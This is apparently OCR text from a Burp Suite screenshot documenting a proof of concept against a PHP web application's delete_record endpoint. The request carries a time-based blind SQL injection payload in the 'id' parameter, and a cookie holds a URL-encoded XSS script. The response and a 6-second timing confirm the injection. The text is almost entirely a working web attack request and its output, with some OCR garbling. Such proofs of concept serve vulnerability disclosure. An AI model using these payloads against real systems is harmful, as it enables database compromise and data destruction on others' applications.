 Pretty Raw Hex \n
POST /classes/Master.php?f=delete_record HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Origin: http://localhost:98
Connection: keep-alive
Referer: http://localhost:98/?XDEBUG_SESSION_START=14848
Cookie: Phpstorm-9dbbfc29=4d9b54b0-3f53-4e67-ae29-a3fb9f021bbb; user=
admin; name=aa%3Cscript%3Ealert%28111%29%3C%2Fscript%3E; mail=
86226999%40qq.com; url=http%3A%2F%2F127.0.0.1; PHPSESSID=
leagsbs030cql8dj30osfipt3t; XDEBUG_SESSION=14848
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Priority: u=0, i
id='/**/or/**/(select(1)from(select(sleep(6)))x)#
Search
0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Aug 2024 11:39:39 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 20
12
13 {"status":"success"}
Search
0 highlights
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 7
Request headers 16
Response headers 10
nspector
Notes
one
410 bytes | 6,189 millis